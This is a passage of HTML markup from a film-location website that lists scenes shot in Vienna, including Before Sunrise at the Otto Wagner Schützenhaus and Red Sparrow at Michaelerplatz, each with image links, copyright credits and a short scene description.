                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>9</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Recorded Picture Company, The Rank Organisation">
                    &copy; Recorded Picture Company, The Rank Organisation
                </div>
            </div>
        <a href="/sceen/6851/Bad-Timing/Stephansplatz" title="Bad Timing (1980) - Stephansplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91060/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6851_bad timing_stephansplatz_1.png" data-pin-url="https://www.sceen-it.com/sceen/6851/Bad-Timing/Stephansplatz" data-pin-description="Bad Timing at Stephansplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91060/w/400/h/200/crop/true/nos/6851_bad timing_stephansplatz_1.png" alt="6851_bad timing_stephansplatz_1.png" data-pin-url="https://www.sceen-it.com/sceen/6851/Bad-Timing/Stephansplatz" data-pin-description="Bad Timing at Stephansplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91082/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6851_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6851/Bad-Timing/Stephansplatz" data-pin-description="Bad Timing at Stephansplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91082/w/400/h/200/crop/true/nos/streetview_6851_18.jpg" alt="streetview_6851_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6851/Bad-Timing/Stephansplatz" data-pin-description="Bad Timing at Stephansplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6851/Bad-Timing/Stephansplatz">
        <a href="/sceen/6851/Bad-Timing/Stephansplatz" title="Bad Timing (1980) - Stephansplatz">
            <h2>
                <span class="sctitle">Stephansplatz</span>
                Bad Timing <small>(1980)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Alex analyses Milena's personality with a 'colour test' book they just bought.</p></div>
        <div class="link"><a href="/sceen/6851/Bad-Timing/Stephansplatz" title="Bad Timing (1980) - Stephansplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6851">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>10</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Dangerous Method Film AG, Recorded Pictures Company, Millbrook Pictures, Prospero Pictures, Lago Film, The Movie Network">
                    &copy; Dangerous Method Film AG, Recorded Pictures Company, Millbrook Pictures, Prospero Pictures, Lago Film, The Movie Network
                </div>
            </div>
        <a href="/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" title="A Dangerous Method (2011) - Schreyvogelgasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91069/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6853_a dangerous method_schreyvogelgasse_2.png" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91069/w/400/h/200/crop/true/nos/6853_a dangerous method_schreyvogelgasse_2.png" alt="6853_a dangerous method_schreyvogelgasse_2.png" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91100/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6853_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91100/w/400/h/200/crop/true/nos/streetview_6853_18.jpg" alt="streetview_6853_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse">
        <a href="/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" title="A Dangerous Method (2011) - Schreyvogelgasse">
            <h2>
                <span class="sctitle">Schreyvogelgasse</span>
                A Dangerous Method <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Carl Jung and his wife Emma ride through Vienna.</p></div>
        <div class="link"><a href="/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" title="A Dangerous Method (2011) - Schreyvogelgasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6853">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>11</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films">
                    &copy; Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films
                </div>
            </div>
        <a href="/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" title="Before Sunrise (1995) - Otto Wagner Sch&#252;tzenhaus">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90735/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6827_before sunrise_otto wagner sch&#252;tzenhaus_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" data-pin-description="Before Sunrise at Otto Wagner Sch&#252;tzenhaus - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90735/w/400/h/200/crop/true/nos/6827_before sunrise_otto wagner sch&#252;tzenhaus_0.jpg" alt="6827_before sunrise_otto wagner sch&#252;tzenhaus_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" data-pin-description="Before Sunrise at Otto Wagner Sch&#252;tzenhaus - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90831/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6827_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" data-pin-description="Before Sunrise at Otto Wagner Sch&#252;tzenhaus - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90831/w/400/h/200/crop/true/nos/streetview_6827_18.jpg" alt="streetview_6827_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" data-pin-description="Before Sunrise at Otto Wagner Sch&#252;tzenhaus - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus">
        <a href="/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" title="Before Sunrise (1995) - Otto Wagner Sch&#252;tzenhaus">
            <h2>
                <span class="sctitle">Otto Wagner Sch&#252;tzenhaus</span>
                Before Sunrise <small>(1995)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse and Céline walk along the river at night when the man asks them for a bit of money in return for a poem based on one word. They choose the word Milkshake and are surprised by his poem.</p></div>
        <div class="link"><a href="/sceen/6827/Before-Sunrise/Otto-Wagner-Sch-tzenhaus" title="Before Sunrise (1995) - Otto Wagner Sch&#252;tzenhaus"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6827">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>12</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1561/Red-Sparrow/Caf-Rien" title="Red Sparrow (2018) - Caf&#233; Rien">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien" data-pin-description="Red Sparrow at Caf&#233; Rien - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17072/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1561_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien" data-pin-description="Red Sparrow at Caf&#233; Rien - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17072/w/400/h/200/crop/true/nos/streetview_1561_18.jpg" alt="streetview_1561_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien" data-pin-description="Red Sparrow at Caf&#233; Rien - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien">
        <a href="/sceen/1561/Red-Sparrow/Caf-Rien" title="Red Sparrow (2018) - Caf&#233; Rien">
            <h2>
                <span class="sctitle">Caf&#233; Rien</span>
                Red Sparrow <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dominika tries to convince the boy at the bank to get her a registration form so she can open a bank account.</p></div>
        <div class="link"><a href="/sceen/1561/Red-Sparrow/Caf-Rien" title="Red Sparrow (2018) - Caf&#233; Rien"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1561">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>13</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Erma-Film">
                    &copy; Erma-Film
                </div>
            </div>
        <a href="/sceen/7038/Sissi/St-Michael-s-Church" title="Sissi (1955) - St Michael’s Church">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/93718/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7038_sisi_st michael’s church _ kath. kirche st. michael_0.png" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/93718/w/400/h/200/crop/true/nos/7038_sisi_st michael’s church _ kath. kirche st. michael_0.png" alt="7038_sisi_st michael’s church _ kath. kirche st. michael_0.png" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/93730/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7038_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/93730/w/400/h/200/crop/true/nos/streetview_7038_18.jpg" alt="streetview_7038_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church">
        <a href="/sceen/7038/Sissi/St-Michael-s-Church" title="Sissi (1955) - St Michael’s Church">
            <h2>
                <span class="sctitle">St Michael’s Church</span>
                Sissi <small>(1955)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The wedding of Emperor Franz Joseph and Sissi.</p></div>
        <div class="link"><a href="/sceen/7038/Sissi/St-Michael-s-Church" title="Sissi (1955) - St Michael’s Church"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7038">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>14</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                    &copy; Chernin Entertainment, 20th Century Fox, TSG Entertainment
                </div>
            </div>
        <a href="/sceen/6800/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90413/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6800_red sparrow_michaelerplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90413/w/400/h/200/crop/true/nos/6800_red sparrow_michaelerplatz_0.png" alt="6800_red sparrow_michaelerplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90419/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6800_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90419/w/400/h/200/crop/true/nos/streetview_6800_18.jpg" alt="streetview_6800_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz">
        <a href="/sceen/6800/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
            <h2>
                <span class="sctitle">Michaelerplatz</span>
                Red Sparrow <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dominika arrives at the bank just too late and still tries to get in.</p></div>
        <div class="link"><a href="/sceen/6800/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6800">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>15</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Imagine Entertainment, Lionsgate">
                    &copy; Imagine Entertainment, Lionsgate
                </div>
            </div>
        <a href="/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" title="The Spy Who Dumped Me (2018) - Hofburg Palace">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/22197/w/400/h/200/crop/true/webp/true/nos/.webp" alt="454992_03_TheSpyWhoDumpedMe_HofburgPalace_02.png" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/22197/w/400/h/200/crop/true/nos/454992_03_TheSpyWhoDumpedMe_HofburgPalace_02.png" alt="454992_03_TheSpyWhoDumpedMe_HofburgPalace_02.png" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/26229/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2053_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/26229/w/400/h/200/crop/true/nos/streetview_2053_18.jpg" alt="streetview_2053_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace">
        <a href="/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" title="The Spy Who Dumped Me (2018) - Hofburg Palace">
            <h2>
                <span class="sctitle">Hofburg Palace</span>
                The Spy Who Dumped Me <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Audrey and Morgan arrive in Vienna.</p></div>
        <div class="link"><a href="/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" title="The Spy Who Dumped Me (2018) - Hofburg Palace"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2053">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>16</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Amazon Studios, Platinum Dunes, Skydance Television, Genre Arts, Boot. Push, Paramount Television Studios">
                    &copy; Amazon Studios, Platinum Dunes, Skydance Television, Genre Arts, Boot. Push, Paramount Television Studios
                </div>
            </div>
        <a href="/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stallburggasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91424/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6877_jack ryan_stallburggasse_1.png" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91424/w/400/h/200/crop/true/nos/6877_jack ryan_stallburggasse_1.png" alt="6877_jack ryan_stallburggasse_1.png" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91534/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6877_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91534/w/400/h/200/crop/true/nos/streetview_6877_18.jpg" alt="streetview_6877_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse">
        <a href="/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stallburggasse">
            <h2>
                <span class="sctitle">Stallburggasse</span>
                Tom Clancy's Jack Ryan <small>(2018 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stallburggasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6877">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>17</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Entertainment One, Hypnotic, Perfectman Pictures">
                    &copy; Entertainment One, Hypnotic, Perfectman Pictures
                </div>
            </div>
        <a href="/sceen/6874/The-Recruit/Augartenbr-cke" title="The Recruit (2022 - 2025) - Augartenbr&#252;cke">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91410/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6874_the recruit_augartenbr&#252;cke_4.png" data-pin-url="https://www.sceen-it.com/sceen/6874/The-Recruit/Augartenbr-cke" data-pin-description="The Recruit at Augartenbr&#252;cke - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91410/w/400/h/200/crop/true/nos/6874_the recruit_augartenbr&#252;cke_4.png" alt="6874_the recruit_augartenbr&#252;cke_4.png" data-pin-url="https://www.sceen-it.com/sceen/6874/The-Recruit/Augartenbr-cke" data-pin-description="The Recruit at Augartenbr&#252;cke - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91510/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6874_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6874/The-Recruit/Augartenbr-cke" data-pin-description="The Recruit at Augartenbr&#252;cke - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91510/w/400/h/200/crop/true/nos/streetview_6874_18.jpg" alt="streetview_6874_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6874/The-Recruit/Augartenbr-cke" data-pin-description="The Recruit at Augartenbr&#252;cke - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6874/The-Recruit/Augartenbr-cke">
        <a href="/sceen/6874/The-Recruit/Augartenbr-cke" title="The Recruit (2022 - 2025) - Augartenbr&#252;cke">
            <h2>
                <span class="sctitle">Augartenbr&#252;cke</span>
                The Recruit <small>(2022 - 2025)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Owen gets out of the river and is greeted by four 'colleagues'.</p></div>
        <div class="link"><a href="/sceen/6874/The-Recruit/Augartenbr-cke" title="The Recruit (2022 - 2025) - Augartenbr&#252;cke"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6874">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>18</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/7108/Dallas/Spanish-Riding-School" title="Dallas (1978 - 1991) - Spanish Riding School">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94791/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7108_dallas_spanish riding school _ spanische reitschule_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/94791/w/400/h/200/crop/true/nos/7108_dallas_spanish riding school _ spanische reitschule_1.jpg" alt="7108_dallas_spanish riding school _ spanische reitschule_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94796/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7108_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/94796/w/400/h/200/crop/true/nos/streetview_7108_18.jpg" alt="streetview_7108_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School">
        <a href="/sceen/7108/Dallas/Spanish-Riding-School" title="Dallas (1978 - 1991) - Spanish Riding School">
            <h2>
                <span class="sctitle">Spanish Riding School</span>
                Dallas <small>(1978 - 1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/7108/Dallas/Spanish-Riding-School" title="Dallas (1978 - 1991) - Spanish Riding School"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7108">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
